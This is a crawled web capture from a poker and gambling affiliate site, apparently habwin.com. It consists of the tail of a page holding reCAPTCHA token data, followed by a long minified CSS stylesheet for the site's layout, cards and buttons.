gVnCp8K2LUPCnFEAGsOqKTTDo8OQJXHDrcO6QcOYDwEgw6jDuMOKejPDpsKuckPCinM7wphAwp1swpkkw5otwoh7O3zDuy/DucOMAz43PxjCn8KHwrQ2PlbCs8O6SRDCuS/[base64]/[base64]/QMKkwobDqVJmDRfDgj4VwoQ8K8K9XUZiMSI\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,549],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rwGKH/xo9kp62Ng9Y0lnXE6Ru5w3+RYJoJpVrrrLxPs\\u003d\x22,1,0,null,1,1769912892766,0,0,[79,234,137,202,117],null,[229,179,71],\x22RC-x0BQZt8pilNOQQ\x22,null,null,null,null,null,\x220dAFcWeA7utibYI_oQaaIrYe9uu0jseSC7NDyeMga2dr54PciSX84gAsnagopHwYHPuYAzr5mptwwzzg5JHBtb3fAu9OUxnxZLhQ\x22,1769995692857]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9762
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and (max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page 